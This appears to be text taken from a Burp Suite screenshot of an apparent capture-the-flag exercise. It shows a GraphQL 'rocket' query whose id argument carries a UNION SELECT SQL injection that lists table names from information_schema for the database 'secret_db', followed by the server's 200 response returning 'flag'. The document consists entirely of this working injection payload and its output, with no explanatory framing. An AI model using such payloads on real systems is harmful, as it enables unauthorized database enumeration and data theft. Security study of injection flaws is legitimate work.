 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
query rocket {
rocket(id: "50 union select (select group_concat(table_name) from
information_schema.tables where table_schema='secret_db'),'1','1','1'") {
country
id
is_active
name
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 ETag: W/"48-WoL+PWaMMVKu6ttRburUFlvmWrY"
6 Date: Sun, 17 Aug 2025 15:59:04 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"data":{
"rocket":{
"country":"1",
"id":"flag",
"is_active":1,
"name":"1"
}
}
}